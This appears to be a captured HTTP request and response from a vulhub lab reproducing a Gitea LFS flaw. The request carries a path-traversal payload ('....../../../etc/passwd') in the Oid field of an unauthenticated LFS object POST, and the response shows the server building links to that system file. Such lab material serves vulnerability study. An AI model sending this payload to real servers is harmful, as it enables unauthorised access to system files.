 Request
Raw Params Headers Hex
POST /vulhub/repo.git/info/lfs/objects HTTP/1.1
Host: your-ip:3000
Accept-Encoding: gzip, deflate
Accept: application/vnd.git-lfs+json
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 154
{
"Oid": "....../../../etc/passwd",
"Size": 1000000,
"User" : "a",
"Password" : "a",
"Repo" : "a",
"Authorization" : "a"
}
Response
Raw Headers Hex
HTTP/1.1 401 Unauthorized
Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
Set-Cookie: i_like_gitea=84acd67a3f37a39b; Path=/; HttpOnly
Set-Cookie: _csrf=qiBMUNUMKg1DqwxAqUaXEt_07F06MTUzMTQ5NDU5NDM5ODQzNTQ0Ng%3D%3D; Path=/; Expires=Sat, 14 Jul 2018
15:09:54 GMT; HttpOnly
Www-Authenticate: Basic realm=gitea-lfs
X-Frame-Options: SAMEORIGIN
Date: Fri, 13 Jul 2018 15:09:54 GMT
Content-Length: 493
Content-Type: text/plain; charset=utf-8
Connection: close
{"message":"Unauthorized"}{"oid":"....../../../etc/passwd","size":1000000,"actions":{"upload":{"href":"http://localhost:3000/vulhub/repo.git/info/lfs/et
c/passwd","header":{"Accept":"application/vnd.git-lfs","Authorization":"Authorization: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"},"verify":{"href":"http://localhost:3000/vulhub/repo.git/info/lfs/verify","header":{"Accept":"applicati
on/vnd.git-lfs","Authorization":"Authorization: Basic dummy"},"expires_at":"0001-01-01T00:00:00Z"}}}
离别歌@leavesongs.com